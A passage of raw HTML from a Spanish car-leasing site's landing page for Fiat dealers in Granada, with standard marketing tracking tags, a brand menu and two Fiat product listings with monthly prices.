				api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);
			};
			api.version = '1.1';
			api.loaded = true;
			api.marketerId = OB_ADV_ID;
			api.queue = [];
			var tag = _document.createElement('script');
			tag.async = true;
			tag.src = '//amplify.outbrain.com/cp/obtp.js';
			tag.type = 'text/javascript';
			var script = _document.getElementsByTagName('script')[0];
			script.parentNode.insertBefore(tag, script);
		}(window, document);
		obApi('track', 'PAGE_VIEW', { content: { id: 'XXXXX' }, contentType: 'product' });
	</script>
	<script>
		(function (w, d, t, r, u) {
			var f, n, i;
			w[u] = w[u] || [], f = function () {
				var o = { ti: " 27026303" };
				o.q = w[u], w[u] = new UET(o), w[u].push("pageLoad")
			},
				n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () {
					var s = this.readyState;
					s && s !== "loaded" && s !== "complete" || (f(), n.onload = n.onreadystatechange = null)
				},
				i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i)
		})
			(window, document, "script", "//bat.bing.com/bat.js", "uetq");
	</script>
	<!-- Meta Pixel Code -->
	<script>
		!function (f, b, e, v, n, t, s) {
			if (f.fbq) return; n = f.fbq = function () {
				n.callMethod ?
					n.callMethod.apply(n, arguments) : n.queue.push(arguments)
			};
			if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
			n.queue = []; t = b.createElement(e); t.async = !0;
			t.src = v; s = b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t, s)
		}(window, document, 'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '624682035808547');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
			src="https://www.facebook.com/tr?id=624682035808547&ev=PageView&noscript=1" /></noscript>
	<!-- End Meta Pixel Code -->
	
		
		<script src="https://bkp.totalrenting.es/bkp.js" defer></script>

<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular page-template-default page page-id-34819 page-child parent-pageid-33838 wp-theme-totalRenting theme-totalRenting woocommerce-no-js">
	<script
		type="text/javascript"> _linkedin_partner_id = "3351034"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script>
	<script
		type="text/javascript"> (function (l) { if (!l) { window.lintrk = function (a, b) { window.lintrk.q.push([a, b]) }; window.lintrk.q = [] } var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript"; b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s); })(window.lintrk); </script>
	
	<!-- Hispavista Pixel -->
	<script async src="https://t.hspvst.com/tracking.php?id=2798&e=track"></script>
	<!-- End Hispavista Pixel -->
	
	<noscript> <img height="1" width="1" style="display:none;" alt=""
			src="https://px.ads.linkedin.com/collect/?pid=3351034&fmt=gif" alt="Linkedin TotalRenting" /> </noscript>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4R5M38" height="0" width="0"
			style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
			<header data-rocket-location-hash="95f09307b8278302fd02a215a3b984ce" id="myHeader">
			<div data-rocket-location-hash="6de2069deb3adb15a86f05f9f2ae5e1f" id="myCabecera" class="">
				<div id="navegacion" class="header-left">
					<div id="hamburuesaMobil"><i class="menu-btn"><span>Cerrar</span></i></div>
					<nav class="menu_main_nav_area"><ul id="menu_main" class="menu_main_nav"><li id="menu-item-14657" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14657"><a href="https://totalrenting.es/ofertas/">Ofertas</a></li>
<li id="menu-item-14660" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14660"><a href="https://totalrenting.es/particulares/">Particulares</a></li>
<li id="menu-item-14659" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14659"><a href="https://totalrenting.es/autonomos/">Autónomos</a></li>
<li id="menu-item-14658" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14658"><a href="https://totalrenting.es/empresas/">Empresas</a></li>
<li id="menu-item-269941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269941"><a href="https://totalrenting.es/motos/">Motos</a></li>
<li id="menu-item-44103" class="secundario Titulo Combustible hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44103"><a href="#">Combustible</a>
<ul class="sub-menu">
	<li id="menu-item-44106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44106"><a href="https://totalrenting.es/coches-electricos/">Eléctricos</a></li>
	<li id="menu-item-44105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44105"><a href="https://totalrenting.es/hibridos/">Híbridos</a></li>
	<li id="menu-item-44696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44696"><a href="https://totalrenting.es/gasolina/">Gasolina</a></li>
	<li id="menu-item-44697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44697"><a href="https://totalrenting.es/diesel/">Diésel</a></li>
</ul>
</li>
<li id="menu-item-44104" class="secundario Titulo Tipos hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44104"><a href="#">Tipo</a>
<ul class="sub-menu">
	<li id="menu-item-44108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44108"><a href="https://totalrenting.es/suv/">Suv</a></li>
	<li id="menu-item-44107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44107"><a href="https://totalrenting.es/familiar/">Familiar</a></li>
	<li id="menu-item-44109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44109"><a href="https://totalrenting.es/coupe/">Coupé</a></li>
	<li id="menu-item-44110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44110"><a href="https://totalrenting.es/pick-up/">Pick Up</a></li>
	<li id="menu-item-44111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44111"><a href="https://totalrenting.es/furgonetas/">Furgonetas</a></li>
	<li id="menu-item-44721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44721"><a href="https://totalrenting.es/compactos/">Compacto</a></li>
</ul>
</li>
<li id="menu-item-44720" class="secundario Titulo Tipos Marcas hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44720"><a href="#">Marcas</a>
<ul class="sub-menu">
	<li id="menu-item-44704" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44704"><a href="https://totalrenting.es/fiat/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/fiat.svg"/></a></li>
	<li id="menu-item-44705" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44705"><a href="https://totalrenting.es/peugeot/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/peugeot.svg"/></a></li>
	<li id="menu-item-44706" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44706"><a href="https://totalrenting.es/nissan/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/nissan.svg"/></a></li>
	<li id="menu-item-44707" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44707"><a href="https://totalrenting.es/ford/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/ford.svg"/></a></li>
	<li id="menu-item-44708" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44708"><a href="https://totalrenting.es/hyundai/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/hyundai.svg"/></a></li>
	<li id="menu-item-44709" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44709"><a href="https://totalrenting.es/citroen/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/citroen.svg"/></a></li>
	<li id="menu-item-44710" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44710"><a href="https://totalrenting.es/kia/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/kia.svg"/></a></li>
	<li id="menu-item-44711" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44711"><a href="https://totalrenting.es/cupra/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/cupra.svg"/></a></li>
	<li id="menu-item-44712" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44712"><a href="https://totalrenting.es/bmw/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/bmw.svg"/></a></li>
	<li id="menu-item-44713" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44713"><a href="https://totalrenting.es/mercedes/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/mercedes.svg"/></a></li>
	<li id="menu-item-44714" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44714"><a href="https://totalrenting.es/toyota/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/toyota.svg"/></a></li>
	<li id="menu-item-44715" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44715"><a href="https://totalrenting.es/volkswagen/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/volkswagen.svg"/></a></li>
	<li id="menu-item-44716" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44716"><a href="https://totalrenting.es/lexus/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/lexus.svg"/></a></li>
	<li id="menu-item-44717" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44717"><a href="https://totalrenting.es/seat/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/seat.svg"/></a></li>
	<li id="menu-item-44718" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44718"><a href="https://totalrenting.es/audi/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/audi.svg"/></a></li>
	<li id="menu-item-44719" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44719"><a href="https://totalrenting.es/renault/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/renault.svg"/></a></li>
	<li id="menu-item-44102" class="fullwidth sinfondo menu-item menu-item-type-custom menu-item-object-custom menu-item-44102"><a href="https://totalrenting.es/marcas/">Ver todas las marcas</a></li>
</ul>
</li>
</ul></nav>				</div>
				<a href="https://totalrenting.es/" class="logo">
					<div class="logo_principal">
						<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/logo-total-renting.svg"
							alt="Logo TotalRenting">
					</div>
					<div class="logo_isologo">
						<img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/tr-rojo.svg"
							alt="Isologo TotalRenting">
					</div>
					<div class="logo_isologo_menu">
						<img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/tr-blanco.svg"
							alt="Isologo TotalRenting">
					</div>
				</a>


				<div data-rocket-location-hash="271063f4d1d50ceea5505bdb66913167" class="contactosHeader header-right">
					<span atributo="tel:+34910054050" title="Escríbenos a Llamanos al 910 054 050" class="xs-hidden telefonoCabecera camuflaEnlaceBlank">
							<svg height="25" viewBox="0 0 473.806 473.806" width="25" xmlns="http://www.w3.org/2000/svg">
                <g>
                    <path d="M374.456 293.506c-9.7-10.1-21.4-15.5-33.8-15.5-12.3 0-24.1 5.3-34.2 15.4l-31.6 31.5c-2.6-1.4-5.2-2.7-7.7-4-3.6-1.8-7-3.5-9.9-5.3-29.6-18.8-56.5-43.3-82.3-75-12.5-15.8-20.9-29.1-27-42.6 8.2-7.5 15.8-15.3 23.2-22.8 2.8-2.8 5.6-5.7 8.4-8.5 21-21 21-48.2 0-69.2l-27.3-27.3c-3.1-3.1-6.3-6.3-9.3-9.5-6-6.2-12.3-12.6-18.8-18.6-9.7-9.6-21.3-14.7-33.5-14.7s-24 5.1-34 14.7l-.2.2-34 34.3c-12.8 12.8-20.1 28.4-21.7 46.5-2.4 29.2 6.2 56.4 12.8 74.2 16.2 43.7 40.4 84.2 76.5 127.6 43.8 52.3 96.5 93.6 156.7 122.7 23 10.9 53.7 23.8 88 26 2.1.1 4.3.2 6.3.2 23.1 0 42.5-8.3 57.7-24.8.1-.2.3-.3.4-.5 5.2-6.3 11.2-12 17.5-18.1 4.3-4.1 8.7-8.4 13-12.9 9.9-10.3 15.1-22.3 15.1-34.6 0-12.4-5.3-24.3-15.4-34.3l-54.9-55.1zm35.8 105.3c-.1 0-.1.1 0 0-3.9 4.2-7.9 8-12.2 12.2-6.5 6.2-13.1 12.7-19.3 20-10.1 10.8-22 15.9-37.6 15.9-1.5 0-3.1 0-4.6-.1-29.7-1.9-57.3-13.5-78-23.4-56.6-27.4-106.3-66.3-147.6-115.6-34.1-41.1-56.9-79.1-72-119.9-9.3-24.9-12.7-44.3-11.2-62.6 1-11.7 5.5-21.4 13.8-29.7l34.1-34.1c4.9-4.6 10.1-7.1 15.2-7.1 6.3 0 11.4 3.8 14.6 7l.3.3c6.1 5.7 11.9 11.6 18 17.9 3.1 3.2 6.3 6.4 9.5 9.7l27.3 27.3c10.6 10.6 10.6 20.4 0 31-2.9 2.9-5.7 5.8-8.6 8.6-8.4 8.6-16.4 16.6-25.1 24.4-.2.2-.4.3-.5.5-8.6 8.6-7 17-5.2 22.7l.3.9c7.1 17.2 17.1 33.4 32.3 52.7l.1.1c27.6 34 56.7 60.5 88.8 80.8 4.1 2.6 8.3 4.7 12.3 6.7 3.6 1.8 7 3.5 9.9 5.3.4.2.8.5 1.2.7 3.4 1.7 6.6 2.5 9.9 2.5 8.3 0 13.5-5.2 15.2-6.9l34.2-34.2c3.4-3.4 8.8-7.5 15.1-7.5 6.2 0 11.3 3.9 14.4 7.3l.2.2 55.1 55.1c10.3 10.2 10.3 20.7.1 31.3zM256.056 112.706c26.2 4.4 50 16.8 69 35.8s31.3 42.8 35.8 69c1.1 6.6 6.8 11.2 13.3 11.2.8 0 1.5-.1 2.3-.2 7.4-1.2 12.3-8.2 11.1-15.6-5.4-31.7-20.4-60.6-43.3-83.5s-51.8-37.9-83.5-43.3c-7.4-1.2-14.3 3.7-15.6 11s3.5 14.4 10.9 15.6zM473.256 209.006c-8.9-52.2-33.5-99.7-71.3-137.5s-85.3-62.4-137.5-71.3c-7.3-1.3-14.2 3.7-15.5 11-1.2 7.4 3.7 14.3 11.1 15.6 46.6 7.9 89.1 30 122.9 63.7 33.8 33.8 55.8 76.3 63.7 122.9 1.1 6.6 6.8 11.2 13.3 11.2.8 0 1.5-.1 2.3-.2 7.3-1.1 12.3-8.1 11-15.4z">
                    </path>
                </g>
            </svg>  910 054 050</span>					<span atributo="https://totalrenting.es/renting-a-medida/" title="Escríbenos a whatsapp"
						class="btn camuflaEnlaceBlank">Solicita cotización</span> <span
						atributo="https://api.whatsapp.com/send?phone=34910054050&text=Buenas,%20podr%C3%ADan%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias"
						title="Escríbenos a whatsapp" class="xs-hidden camuflaEnlaceBlank"><img
							src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/whatsapp.svg" height="25px"
							alt="Whatsapp TotalRenting" /></span>
									</div>
		</header>
		
		
					<!--<div
				style="width: 96%;display: flex;flex-direction: row;flex-wrap: nowrap;align-content: center;justify-content: center;align-items: center;margin: 80px auto 25px auto;">
                    <img style="height: 40px; padding: 0 10px; width: auto;"
					src="/wp-content/themes/totalRenting/assets/img/lazo-negro-DANA.png" alt=""> 
				<p style="text-align: center; margin: 0; font-size:12px;">
					 ¡Desde Total Renting os deseamos a todos una  <span
						style="color: var(--color1); font-family: var(--tipo3); font-weight: bold;">FELIZ NAVIDAD</span>!</p>
				 <img style="height: 40px; padding: 0 10px; width: auto;"
					src="/wp-content/themes/totalRenting/assets/img/lazo-negro-DANA.png" alt=""> 
			</div>-->
			<style>
				body.page-template-default.page nav.rank-math-breadcrumb {
					position: absolute;
					top: 140px !important;
					z-index: 10;
				}

				@media screen and (max-width: 900px) {
					body.page-template-default.page nav.rank-math-breadcrumb {
						position: absolute;
						top: 160px !important;
						z-index: 10;
					}
				}

				@media screen and (max-width: 700px) {
					body.page-template-default.page nav.rank-math-breadcrumb {
						position: absolute;
						top: 190px !important;
						z-index: 10;
					}
				}
				@media screen and (max-width: 500px) {
					body.page-template-default.page nav.rank-math-breadcrumb {
						position: absolute;
						top: 230px !important;
						z-index: 10;
					}
				}
			</style>
				
	

	<script>
		// When the user scrolls the page, execute myFunction
	</script>
			<article data-rocket-location-hash="380d86727e53644efd59de6b40b408d9" id="page-34819" class="page container">

			<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://totalrenting.es">Inicio</a><span class="separator"> - </span><a href="https://totalrenting.es/concesionarios/">Concesionarios España</a><span class="separator"> - </span><a href="https://totalrenting.es/concesionarios/fiat/">Concesionarios Fiat</a></p></nav>

				<p>
		 	<section class="cabecera centrado" style="background-image:url(https://totalrenting.es/wp-content/uploads/2021/01/Granada-Espana.png);">
		 		<div class="contenidoCabecera container">
		 			<h1 class="tituloCabecera ">Concesionarios Fiat en Granada</h1>
		 			<p class="textoCabecera ">¿Estas seguro de que lo que precisas es un concesionario Fiat en Granada? Ahora Total Renting te lleva los coches a tu domicilio. Sin esperas y con solo un click, puedes acceder a todas y cada una de las ofertas del mercado nacional. </p>
		 		</div>
		 	</section>
		 	<section class="bloqueDosColumnas izquierda  "><div class="imagen"><img decoding="async" src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/dosColumnasDefecto.png" style="display: block;height: auto;width: 100%;" alt="dosColumnasDefecto | Total Renting" title="Concesionarios Fiat en Granada 1"></div>
		 	<div class="contenido"><h3>¿Cómo funciona <span>el renting?</span></h3><p><span>Encuentra tu coche</span>Escoge el vehículo de renting que quieres para conocer toda la información y características del vehículo. <span>Contacta con nosotros</span>Rellena el formulario de contacto, llámanos o contacta con nosotros por whatsapp para informarte de los trámites necesarios y resolver tus dudas <span>Disfruta tu coche</span> Una vez nos aportes la documentación para el estudio de viabilidad, procederemos a reservar tu coche sin ningún compromiso.</p></div></section>
		 	<section class="productosDestacados">
		 	<h2 class="h2">Mejores ofertas de coches Fiat en Granada </h2>
		 	<p class="parrafo">Estas son las ofertas destacadas de coches Fiat, si no te convencen, te invitamos a que veas las ofertas de otros modelos disponibles a precios fabulosos y sin entrada</p>
		 	<div class="destacados"><div class="woocommerce columns-4 "><div class="gridProductos">
<a class="resaltado product type-product post-263524 status-publish first instock product_cat-ducato product_cat-alicante-ocasion product_cat-alquiler-coches-largo-plazo product_cat-autonomos-precios product_cat-barato-ocasion product_cat-barcelona-ocasion product_cat-bizkaia-segunda-mano product_cat-calculadora product_cat-coches-de-renting-en-venta product_cat-coches-suscripcion product_cat-segunda-mano product_cat-comunidad-bienes product_cat-diesel product_cat-empresas-leasing product_cat-fiat product_cat-configurador-fiat product_cat-configurador-ducato product_cat-ducato-seminuevo product_cat-simulador-fiat product_cat-fiat-ocasion product_cat-comercial-furgoneta product_cat-electrica-madrid-furgonetas product_cat-gipuzkoa-furgoneta product_cat-nissan-furgoneta product_cat-opel-furgonetas product_cat-pequena-furgoneta product_cat-pequena-madrid-furgoneta product_cat-furgonetas product_cat-5-plazas-furgoneta product_cat-6-plazas-furgoneta product_cat-7-plazas-furgonetas product_cat-alicante-furgonetas product_cat-furgonetas-autonomos product_cat-baratas-economicas product_cat-furgonetas-barcelona product_cat-furgonetas-bilbao product_cat-furgonetas-bizkaia product_cat-furgonetas-cantabria product_cat-venta product_cat-furgonetas-empresas product_cat-asturias-furgonetas product_cat-castellon-furgonetas product_cat-galicia-furgonetas product_cat-lugo-furgonetas product_cat-ford-precio product_cat-grandes-furgonetas product_cat-industrial-furgoneta product_cat-furgonetas-l2h2 product_cat-furgonetas-las-palmas product_cat-furgonetas-leasing-segunda-mano product_cat-furgonetas-madrid product_cat-furgonetas-malaga product_cat-furgonetas-mallorca product_cat-mixtas-furgonetas product_cat-furgonetas-por-meses product_cat-renault-precio product_cat-sevilla-furgonetas product_cat-furgonetas-tarragona product_cat-toyota-furgoneta product_cat-furgonetas-valencia product_cat-furgonetas-vigo product_cat-furgonetas-zaragoza product_cat-leasing product_cat-leasing-alicante product_cat-leasing-asturias product_cat-leasing-badajoz product_cat-leasing-barcelona product_cat-barcelona-leasing-usados product_cat-leasing-cadiz product_cat-leasing-canarias product_cat-leasing-cantabria product_cat-leasing-castellon product_cat-coches product_cat-leasing-cordoba product_cat-leasing-particulares product_cat-leasing-fiat product_cat-leasing-furgonetas product_cat-leasing-girona product_cat-leasing-granada product_cat-leasing-guadalajara product_cat-leasing-ibiza product_cat-leasing-las-palmas product_cat-leasing-leon product_cat-leasing-madrid product_cat-leasing-malaga product_cat-leasing-mallorca product_cat-leasing-murcia product_cat-leasing-navarra product_cat-leasing-segovia product_cat-leasing-ocasion product_cat-leasing-sevilla product_cat-leasing-tarragona product_cat-leasing-tenerife product_cat-leasing-valencia product_cat-valencia-leasing-usados product_cat-leasing-valladolid product_cat-leasing-zaragoza product_cat-coches-liquidacion product_cat-malaga-ocasion product_cat-coches-cambio-manual product_cat-ofertas-leasing-usados product_cat-ofertas product_cat-ofertas-ocasion product_cat-particulares product_cat-pymes product_cat-12-meses-ocasion product_cat-autonomos product_cat-autonomos-ocasion product_cat-barato product_cat-coches-km-0 product_cat-con-asnef product_cat-con-opcion-a-compra product_cat-15000-km-al-ano product_cat-coches-30000-km-ano product_cat-coches-50000-km-ano product_cat-empresas product_cat-empresas-ocasion product_cat-flexible product_cat-particulares-precio product_cat-furgonetas-segunda-mano product_cat-hosteleria product_cat-empleados product_cat-nuevas-empresas-autonomos product_cat-particulares-ocasion product_cat-por-meses product_cat-seminuevos product_cat-renting-sin-permanencia product_cat-vehiculos-comerciales-industriales product_cat-madrid-ocasion product_cat-murcia-ocasion product_cat-valencia-ocasion product_cat-sevilla-ocasion product_cat-sin-entrada product_cat-turismo product_cat-vehiculos-industriales-ocasion product_cat-vigo-ocasion has-post-thumbnail shipping-taxable purchasable product-type-variable" href="https://totalrenting.es/fiat-ducato-35-l2h2-bluehdi-manual/">
	<script type="text/javascript">console.log("593");</script><div class="fila1"><div class="titulo"><h4 class="woocommerce-loop-product__title recorta">FIAT DUCATO 35 L2H2 BLUEHDI</h4></div><div class="detallesGridSuperiores"><div class="automaticoListing"><img decoding="async" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_manual.svg" alt="icono manual | Total Renting" title="Concesionarios Fiat en Granada 2">Manual</div><div class="combustible combustible_9">&nbsp;</div></div></div><div class="imagenProducto"><img fetchpriority="high" decoding="async" width="350" height="179" src="https://totalrenting.es/wp-content/uploads/2025/11/FIAT-DUCATO-35-L2H2-BLUEHDI-MANUAL-sin-fondo-principal-total-350x179.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Renting FIAT DUCATO 35 L2H2 BLUEHDI (MANUAL)" srcset="https://totalrenting.es/wp-content/uploads/2025/11/FIAT-DUCATO-35-L2H2-BLUEHDI-MANUAL-sin-fondo-principal-total-350x179.png 350w, https://totalrenting.es/wp-content/uploads/2025/11/FIAT-DUCATO-35-L2H2-BLUEHDI-MANUAL-sin-fondo-principal-total-300x153.png 300w, https://totalrenting.es/wp-content/uploads/2025/11/FIAT-DUCATO-35-L2H2-BLUEHDI-MANUAL-sin-fondo-principal-total-1024x523.png 1024w, https://totalrenting.es/wp-content/uploads/2025/11/FIAT-DUCATO-35-L2H2-BLUEHDI-MANUAL-sin-fondo-principal-total-768x392.png 768w, https://totalrenting.es/wp-content/uploads/2025/11/FIAT-DUCATO-35-L2H2-BLUEHDI-MANUAL-sin-fondo-principal-total-600x307.png 600w, https://totalrenting.es/wp-content/uploads/2025/11/FIAT-DUCATO-35-L2H2-BLUEHDI-MANUAL-sin-fondo-principal-total.png 1370w" sizes="(max-width: 350px) 100vw, 350px" title="Concesionarios Fiat en Granada 3"><div class="distintivo"><img decoding="async" src="https://totalrenting.es/wp-content/uploads/2020/11/etiqueta-ambiental-c-verde.png" alt="etiqueta ambiental c verde | Total Renting" title="Concesionarios Fiat en Granada 4"></div></div><div class="ultimaFila"><div class="precio"><span class="desde">Desde:</span> <span class="precioVariable">
						<span class="woocommerce-Price-amount amount">
							<bdi class="precioDinamicoV2">445€</bdi>
						</span>
						<span class="mes">/mes+IVA</span>
					</span><small>Todo incluido</small></div><div class="destacados"></div></div></a>
<style type="text/css">
	.woocommerce div.gridProductos a.product.blackFriday {
		background-color: var(--color2);
		background-image: url('https://totalrenting.es/wp-content/themes/totalRenting/assets/img/fondo-destacado-bf_v1.jpg');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center center;
	}

	.woocommerce div.gridProductos a.product.blackFriday .fila1 .titulo h4 {
		color: var(--neutro1);
	}

	.woocommerce div.gridProductos a.product.blackFriday span.desde,
	.woocommerce div.gridProductos a.product.blackFriday small {
		color: white;
	}
</style><a class="resaltado product type-product post-284814 status-publish instock product_cat-83962 product_cat-alicante-ocasion product_cat-alquiler-coches-largo-plazo product_cat-automatico product_cat-autonomos-precios product_cat-barato-ocasion product_cat-barcelona-ocasion product_cat-bizkaia-segunda-mano product_cat-calculadora product_cat-coches-de-renting-en-venta product_cat-coches-suscripcion product_cat-segunda-mano product_cat-compactos product_cat-comunidad-bienes product_cat-empresas-leasing product_cat-fiat product_cat-configurador-fiat product_cat-simulador-fiat product_cat-fiat-ocasion product_cat-leasing product_cat-leasing-alicante product_cat-leasing-asturias product_cat-leasing-badajoz product_cat-leasing-barcelona product_cat-barcelona-leasing-usados product_cat-leasing-cadiz product_cat-leasing-canarias product_cat-leasing-cantabria product_cat-leasing-castellon product_cat-coches product_cat-leasing-cordoba product_cat-leasing-particulares product_cat-leasing-fiat product_cat-leasing-girona product_cat-leasing-granada product_cat-leasing-guadalajara product_cat-leasing-ibiza product_cat-leasing-las-palmas product_cat-leasing-leon product_cat-leasing-madrid product_cat-leasing-malaga product_cat-leasing-mallorca product_cat-leasing-murcia product_cat-leasing-navarra product_cat-leasing-segovia product_cat-leasing-ocasion product_cat-leasing-sevilla product_cat-leasing-tarragona product_cat-leasing-tenerife product_cat-leasing-valencia product_cat-valencia-leasing-usados product_cat-leasing-valladolid product_cat-leasing-zaragoza product_cat-coches-liquidacion product_cat-malaga-ocasion product_cat-ofertas-leasing-usados product_cat-ofertas product_cat-ofertas-ocasion product_cat-particulares product_cat-pequeno product_cat-pymes product_cat-12-meses-ocasion product_cat-autonomos product_cat-autonomos-ocasion product_cat-barato product_cat-coches-km-0 product_cat-con-asnef product_cat-con-opcion-a-compra product_cat-15000-km-al-ano product_cat-coches-30000-km-ano product_cat-coches-50000-km-ano product_cat-empresas product_cat-empresas-ocasion product_cat-flexible product_cat-hibridos product_cat-hosteleria product_cat-empleados product_cat-nuevas-empresas-autonomos product_cat-particulares-ocasion product_cat-por-meses product_cat-seminuevos product_cat-renting-sin-permanencia product_cat-madrid-ocasion product_cat-murcia-ocasion product_cat-valencia-ocasion product_cat-sevilla-ocasion product_cat-sin-entrada product_cat-turismo product_cat-vigo-ocasion has-post-thumbnail shipping-taxable purchasable product-type-variable" href="https://totalrenting.es/fiat-600-mhev-la-prima-1-2-145cv-ddct-automatico/">
	<script type="text/javascript">console.log("83962");</script><div class="fila1"><div class="titulo"><h4 class="woocommerce-loop-product__title recorta">Fiat 600 MHEV LA PRIMA 1.2 145CV DDCT</h4></div><div class="detallesGridSuperiores"><div class="automaticoListing"><img decoding="async" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_automatico.svg" alt="icono automatico | Total Renting" title="Concesionarios Fiat en Granada 5">Automático</div><div class="combustible combustible_4">Híbrido</div></div></div><div class="imagenProducto"><img decoding="async" width="350" height="179" src="https://totalrenting.es/wp-content/uploads/2025/11/Fiat-600-MHEV-LA-PRIMA-1.2-145CV-DDCT-AUTOMATICO-sin-fondo-principal-350x179.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Renting Fiat 600 MHEV LA PRIMA 1.2 145CV DDCT (AUTOMÁTICO)" srcset="https://totalrenting.es/wp-content/uploads/2025/11/Fiat-600-MHEV-LA-PRIMA-1.2-145CV-DDCT-AUTOMATICO-sin-fondo-principal-350x179.webp 350w, https://totalrenting.es/wp-content/uploads/2025/11/Fiat-600-MHEV-LA-PRIMA-1.2-145CV-DDCT-AUTOMATICO-sin-fondo-principal-300x153.webp 300w, https://totalrenting.es/wp-content/uploads/2025/11/Fiat-600-MHEV-LA-PRIMA-1.2-145CV-DDCT-AUTOMATICO-sin-fondo-principal-1024x523.webp 1024w, https://totalrenting.es/wp-content/uploads/2025/11/Fiat-600-MHEV-LA-PRIMA-1.2-145CV-DDCT-AUTOMATICO-sin-fondo-principal-768x392.webp 768w, https://totalrenting.es/wp-content/uploads/2025/11/Fiat-600-MHEV-LA-PRIMA-1.2-145CV-DDCT-AUTOMATICO-sin-fondo-principal-600x307.webp 600w, https://totalrenting.es/wp-content/uploads/2025/11/Fiat-600-MHEV-LA-PRIMA-1.2-145CV-DDCT-AUTOMATICO-sin-fondo-principal.webp 1370w" sizes="(max-width: 350px) 100vw, 350px" title="Concesionarios Fiat en Granada 6"><div class="distintivo"><img decoding="async" 